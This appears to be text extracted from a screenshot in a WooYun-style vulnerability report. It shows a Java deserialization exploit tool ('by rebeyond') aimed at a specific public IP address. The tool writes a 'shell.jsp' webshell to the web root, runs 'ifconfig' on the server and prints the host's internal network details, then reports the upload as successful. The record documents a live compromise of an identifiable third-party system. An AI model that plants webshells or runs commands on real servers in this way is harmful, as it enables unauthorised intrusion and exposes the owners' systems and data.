 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://221.129.243.164:8080
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ifconfig Execute
eth1 Link encap:Ethernet HWaddr 00:50:56:9F:1D:43
inet addr:192.220.1.252 Bcast:192.220.1.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:2969113 errors:0 dropped:0 overruns:0 frame:0
TX packets:2147483647 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:32167 errors:0 dropped:0 overruns:0 frame:0
TX packets:32167 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
/上传成功
www.wooyun.org